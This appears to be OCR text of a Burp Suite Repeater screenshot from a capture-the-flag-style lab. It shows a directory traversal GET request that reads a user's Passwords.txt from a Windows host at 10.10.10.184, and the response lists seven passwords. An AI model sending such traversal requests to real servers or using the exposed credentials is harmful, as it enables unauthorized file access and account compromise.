 1 ×
+
Send
Cancel
<
>
Target: http://10.10.10.184
HTTP/1
?
Request
Pretty Raw Hex
\n
1 GET
/../../../../../../../../../../../../Users/Nathan/Desktop/Passw
ords.txt HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
0 Priority: u=0, i
1
2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$
Inspector
Notes